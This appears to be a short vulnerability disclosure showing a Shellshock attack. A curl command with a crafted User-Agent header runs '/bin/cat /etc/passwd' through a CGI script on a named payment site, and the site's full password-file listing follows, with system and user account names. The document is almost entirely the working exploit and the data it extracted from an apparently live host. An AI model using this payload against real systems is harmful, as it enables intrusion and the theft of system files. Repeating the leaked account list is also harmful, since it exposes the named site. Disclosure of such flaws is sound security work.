 hacker% curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://www.lycheepay.com/cgi-bin/test-cgi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
wushenghua:x:500:500::/home/wushenghua:/bin/bash
agent:x:501:501::/home/agent:/bin/bash
admin:x:502:502::/home/admin:/bin/bash
kftview:x:503:503::/home/kftview:/bin/bash
www.wooyun.org